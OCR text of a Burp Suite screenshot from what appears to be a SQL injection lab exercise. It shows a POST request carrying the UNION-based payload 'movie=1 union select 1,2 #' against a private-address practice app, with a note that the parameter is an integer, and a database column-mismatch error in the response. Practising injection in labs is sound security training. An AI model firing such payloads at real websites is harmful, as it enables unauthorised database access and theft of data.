 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.2.5 - Temporary Project
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < > Target: http://192.168.138.107 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.138.107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.138.107/sqli_13.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: http://192.168.138.107
11 Connection: close
12 Cookie: PHPSESSID=630skobujhguju9smlr6v358h1;
security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 movie=1 union select 1,2 # &action=go
movie类型是整型
? Search... 0 matches
Response
Pretty Raw Hex Render \n
87
88 </p>
89
90 </form>
91
92 <table id="table_yellow">
93
94 <tr height="30" bgcolor="#ffb717" align="
center">
95
96 <td width="200"><b>Title</b></td>
97 <td width="80"><b>Release</b></td>
98 <td width="140"><b>Character</b></td>
99 <td width="80"><b>Genre</b></td>
100 <td width="80"><b>IMDb</b></td>
101
102 </tr>
103
104 <tr height="50">
105
106 <td colspan="5" width="580">Error: The
used SELECT statements have a different number of
columns
? Search... 0 matches
INSPECTOR
Done 3,134 bytes | 6 millis